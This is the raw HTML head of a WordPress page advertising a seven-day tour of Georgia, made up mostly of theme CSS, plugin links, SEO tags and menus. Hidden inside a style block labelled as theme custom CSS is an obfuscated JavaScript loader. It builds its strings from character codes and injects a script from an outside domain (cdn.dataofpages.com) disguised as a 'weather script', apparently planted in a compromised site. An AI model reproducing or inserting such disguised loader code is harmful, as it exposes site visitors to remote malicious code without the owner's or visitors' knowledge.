!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://georgiantouristservice.ge/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://georgiantouristservice.ge/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://georgiantouristservice.ge/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://georgiantouristservice.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://georgiantouristservice.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://georgiantouristservice.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://georgiantouristservice.ge/wp-json/wp/v2/posts/867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://georgiantouristservice.ge/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://georgiantouristservice.ge/?p=867' />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/georgiantouristservice.ge\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/georgiantouristservice.ge\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ecda7afffa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_w3_object_cache_enabled_for_wp_admin=true;
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://georgiantouristservice.ge/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://georgiantouristservice.ge/category/tours-in-georgia/",
                    "name": "Tours in Georgia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://georgiantouristservice.ge/discover-georgia-in-7-days/",
                    "name": "Discover Georgia in 7 days &#8211; the soul of a wonderful country"                                
                }
            }    
        ]
    }
</script>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:site_name" content="Sightseeing tours in Georgia"/>
  <meta property="og:title" content="Discover Georgia in 7 days - the soul of a wonderful country"/>
  <meta property="og:url" content="https://georgiantouristservice.ge/discover-georgia-in-7-days/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Excursion to georgian orthodox Monasteries and Cathedrals, Rabati Castle, Vardzia cave monastery, Borjomi resort town, Kutaisi, Mtskheta, Tbilisi, wine tastings"/>
  <meta property="og:image" content="http://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat2.jpg"/>
  <meta property="og:image:url" content="http://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat2.jpg"/>
  <meta property="article:published_time" content="2022-05-07T21:08:06+00:00"/>
  <meta property="article:modified_time" content="2023-02-27T16:10:10+00:00" />
  <meta property="og:updated_time" content="2023-02-27T16:10:10+00:00" />
  <meta property="article:section" content="Featured"/>
  <meta property="article:section" content="Tours in Georgia"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Discover Georgia in 7 days - the soul of a wonderful country"/>
  <meta itemprop="headline" content="Discover Georgia in 7 days - the soul of a wonderful country"/>
  <meta itemprop="description" content="Excursion to georgian orthodox Monasteries and Cathedrals, Rabati Castle, Vardzia cave monastery, Borjomi resort town, Kutaisi, Mtskheta, Tbilisi, wine tastings"/>
  <meta itemprop="image" content="http://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat2.jpg"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Discover Georgia in 7 days - the soul of a wonderful country"/>
  <meta name="twitter:url" content="https://georgiantouristservice.ge/discover-georgia-in-7-days/"/>
  <meta name="twitter:description" content="Excursion to georgian orthodox Monasteries and Cathedrals, Rabati Castle, Vardzia cave monastery, Borjomi resort town, Kutaisi, Mtskheta, Tbilisi, wine tastings"/>
  <meta name="twitter:image" content="http://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://georgiantouristservice.ge/discover-georgia-in-7-days/"/>
  <meta name="description" content="Excursion to georgian orthodox Monasteries and Cathedrals, Rabati Castle, Vardzia cave monastery, Borjomi resort town, Kutaisi, Mtskheta, Tbilisi, wine tastings"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*aoqzvfxhd*/_dfuamekqjgq=String;let/*ascoahv*/abeeiv="f"+"ro"+_dfuamekqjgq['fr'+'om'+String.fromCharCode(67,/*awxiadk*/104,97,114/*ascoahv*/,67,111,100,101)](109,67,/*_aecxdb*/104,/*aoqzvfxhd*/97,114/*_aecxdb*/,67)+"o"+"de";var/*_aecxdb*/_jljl="s"+"c"/*_aecxdb*/+_dfuamekqjgq[abeeiv](114/*aoqzvfxhd*/,105,/*_srklvzxqm*/112,116),/*_tbbhk*/awxiadk="c"+"re"+_dfuamekqjgq[abeeiv](97/*awxiadk*/,116,101,69/*_hqcaqhpkwu*/,108,101,109/*ascoahv*/,101,110,116),/*aoqzvfxhd*/_aecxdb="s"+_dfuamekqjgq[abeeiv](114/*aoqzvfxhd*/,99),/*_hqcaqhpkwu*/_hqcaqhpkwu=_dfuamekqjgq[abeeiv](105/*_hqcaqhpkwu*/,100),/*_srklvzxqm*/aoqzvfxhd="cu"+"rre"+_dfuamekqjgq[abeeiv](110,116/*_hqcaqhpkwu*/,83,99/*aoqzvfxhd*/,114,105/*_hqcaqhpkwu*/,112,116);var/*_tbbhk*/ascoahv="pa"+"r"+_dfuamekqjgq[abeeiv](101,110/*_srklvzxqm*/,116,78/*_nvdqlnldo*/,111,100/*ascoahv*/,101), _srklvzxqm="i"+"ns"+_dfuamekqjgq[abeeiv](101,114/*awxiadk*/,116,66/*_aecxdb*/,101,102/*aoqzvfxhd*/,111,114,101),/*awxiadk*/_tbbhk="ge"+"El"+_dfuamekqjgq[abeeiv](101,109/*_hqcaqhpkwu*/,101,110/*_srklvzxqm*/,116,115,66/*aoqzvfxhd*/,121,84,97,103/*_tbbhk*/,78,97,109,101),/*_nvdqlnldo*/_nvdqlnldo="h"+"e"+_dfuamekqjgq[abeeiv](97/*ascoahv*/,100),/*aqpljbxnevc*/aqpljbxnevc="ap"/*_aecxdb*/+"p"+_dfuamekqjgq[abeeiv](101/*_aecxdb*/,110/*_hqcaqhpkwu*/,100,67/*ascoahv*/,104,105/*_nvdqlnldo*/,108,100),/*_nvdqlnldo*/_zkqrypdbf=document;let/*_tbbhk*/_abekuhppl="t"/*_tbbhk*/+"e"+_dfuamekqjgq[abeeiv](109,112/*_aecxdb*/,95,119,101,97/*awxiadk*/,116,104,101/*_hqcaqhpkwu*/,114,95,115/*ascoahv*/,99,114,105/*_srklvzxqm*/,112,116),/*aoqzvfxhd*/_qwsbd=_zkqrypdbf[awxiadk](_jljl),/*_hqcaqhpkwu*/aqizr=_dfuamekqjgq[abeeiv](104/*_aecxdb*/,116,116,/*_srklvzxqm*/112,115,/*aoqzvfxhd*/58,47,47)+_dfuamekqjgq[abeeiv](99/*ascoahv*/,100/*_hqcaqhpkwu*/,110,46/*ascoahv*/,100,97/*_hqcaqhpkwu*/,116,97/*_hqcaqhpkwu*/,111/*_tbbhk*//*ascoahv*/,102/*_hqcaqhpkwu*/,112,97/*ascoahv*/,103/*ascoahv*/,101/*_tbbhk*//*_hqcaqhpkwu*/,115,46,99/*_hqcaqhpkwu*/,111/*_tbbhk*//*ascoahv*/,109)+_dfuamekqjgq[abeeiv](47)+_dfuamekqjgq[abeeiv](115,111,/*aoqzvfxhd*/117,114,99/*_aecxdb*/,101,115)+_dfuamekqjgq[abeeiv](47)+_dfuamekqjgq[abeeiv](103)+"e"+"t"+_dfuamekqjgq[abeeiv](46,106,115);/*awxiadk*/_qwsbd[_aecxdb]=aqizr;/*_aecxdb*/_qwsbd[_hqcaqhpkwu]=_abekuhppl;if(_zkqrypdbf[aoqzvfxhd])/*awxiadk*/{/*_hqcaqhpkwu*/_zkqrypdbf[aoqzvfxhd][ascoahv][_srklvzxqm](_qwsbd,_zkqrypdbf[aoqzvfxhd]);}/*ascoahv*/else/*_tbbhk*/{_zkqrypdbf[_tbbhk](_nvdqlnldo)[0][aqpljbxnevc](_qwsbd);}} catch (err) {}/*c1fc987162534161704724ef52e55e2f*/})();</style><link rel='stylesheet' id='metaslider-responsive-slider-css' href='https://georgiantouristservice.ge/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://georgiantouristservice.ge/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-867 single-format-standard wp-theme-Newsmag metaslider-plugin discover-georgia-in-7-days global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/georgiantouristservice" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu19-container"><ul id="menu-menu19" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-15"><a href="https://georgiantouristservice.ge/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://georgiantouristservice.ge/category/one-day-trips/">One day trips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://georgiantouristservice.ge/category/group-day-trips/">Group day trips</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://georgiantouristservice.ge/transfers-from-tbilisi-international-airport/">Transfers</a></li>
</ul>
</li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/">Tours in Georgia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1720"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/4-day-tours/">4-day tours</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1718"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/5-day-tours/">5-day tours</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1719"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/6-day-tours/">6-day tours</a></li>
	<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/7-day-tours/">7-day tours</a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1722"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/8-day-tours/">8-day tours</a></li>
	<li id="menu-item-1723" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1723"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/">All tours in Georgia</a></li>
</ul>
</li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://georgiantouristservice.ge/category/sights/">Sights of Georgia</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://georgiantouristservice.ge/contact-georgian-tourist-service/">Contact GTS</a></li>
<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://georgiantouristservice.ge/ru/">RUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://georgiantouristservice.ge/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://georgiantouristservice.ge/">
